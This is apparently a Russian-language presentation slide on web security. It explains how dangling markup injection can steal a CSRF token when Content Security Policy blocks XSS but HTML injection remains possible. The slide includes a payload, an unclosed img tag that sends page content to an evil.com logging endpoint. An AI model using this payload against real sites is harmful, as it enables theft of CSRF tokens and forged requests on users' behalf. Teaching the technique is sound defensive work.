 Когда есть HTML injection, но нет XSS (например, есть
Content Security Policy - CSP)
Атакующий может заполучить CSRF-токен через Dangling
markup injection
Сценарий обхода – Dangling markup (2 из 8)
<img src="https://evil.com/log_csrf?html=%0A<form%20action=">
